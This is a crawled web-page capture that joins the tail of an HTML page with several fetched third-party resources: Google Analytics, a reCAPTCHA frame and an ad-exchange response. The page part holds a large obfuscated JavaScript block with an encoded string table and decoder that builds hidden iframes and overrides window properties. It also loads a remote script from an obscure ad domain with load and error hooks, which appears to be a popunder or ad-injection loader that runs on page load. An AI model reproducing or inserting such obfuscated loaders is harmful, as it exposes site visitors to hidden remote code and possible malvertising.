arguments[$.z][$.Bh](new RegExp($.Bk, $.Bl), k), b[$.u][$.v][$.i][$.Bb](window[$.v], arguments[$.z]); }; break; case $.Fv: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = e; } break; case $.Bt: var k = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Fl: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = g; } break; case $.Fi: try { h = window[$.t]; } catch (n) { delete window[$.t], window[$.t] = $.$($.Bm, $.$(), $.CC, function (n, t) { return this[$.Bm][n] = i(t); }, $.CE, function (n) { return this[$.Bm][$.Bn](n) ? this[$.Bm][n] : void $.z; }, $.CA, function (n) { return delete this[$.Bm][n]; }, $.Bz, function () { return this[$.Bm] = $.$(); }), h = window[$.t]; } break; case $.Bf: b[$.l][$.o] = $.w, b[$.l][$.p] = $.x, b[$.l][$.q] = $.x, b[$.l][$.r] = $.y, b[$.l][$.s] = $.z, b[$.h] = $.m, a[$.j][$.n](b), i = b[$.u][$.BA], c = b[$.u][$.e], d = b[$.u][$.BB], e = b[$.u][$.f], f = b[$.u][$.BC], g = b[$.u][$.g]; break; case $.Bc: try { b = window[$.v][$.A]($.BE); } catch (n) { for ($._D = $.z; $._D < $.Bf; $._D += $.Bc) { switch ($._D) { case $.Bc: j[$.Bp] = $.Br, b = j[$.Bs]; break; case $.z: var j = (a[$.a] ? a[$.a][$.Bx] : a[$.c] || a[$.CB])[$.CD](); break; } } } break; case $.Ft: try { window[$.e]; } catch (n) { delete window[$.e], window[$.e] = c; } break; case $.z: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var f = String.fromCharCode; function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 579; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script><script src="//whagrolt.com/ntfc.php?p=4058912" data-cfasync="false" async onerror="_uvtdqcxq()" onload="_trizb()"></script>


</html>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233215-11"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-233215-11');
</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fqdPHrordmwX-rK-S0QcyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785644756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -84
content:
{"id":"b9e790e4-896e-4778-a818-5c05b10aa1a9","nbr":0}